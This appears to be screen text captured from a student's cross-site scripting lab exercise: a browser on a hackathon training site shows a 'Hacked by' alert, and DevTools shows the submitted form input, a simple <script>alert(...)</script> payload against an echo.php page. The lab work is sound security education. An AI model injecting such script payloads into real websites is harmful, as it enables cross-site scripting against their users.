 sandbox02.cech.uc.edu/vcac/VMRC/Vmrc.aspx?ReadOnly=0&VirtualMachineID=ad9e8f09-92cf-4261-82d4-63b247f511e2
mohamaz-VM
English SEND CTRL+ALT+DEL SEND CTRL+C TOGGLE FULL SCREEN
Connected to VM Press Ctrl-Alt to release the cursor from the gue
Activities Google Chrome Feb 7 22:58
Afroz Mohammad waph-mohamaz/labs/la (1) WhatsApp waph-hackathon.eastus. ChatGPT
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level2/echo.php
...-hackathon.eastus.cloudapp.azure.com says
Level 2: Hacked by Afroz Mohammad
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms
Name Headers Payload Preview Response Initiator Timing
echo.php Form Data view source view URL-encoded
input: <script>alert("Level 2: Hacked by Afroz Mohammad")</script>
1 requests 204 B transferred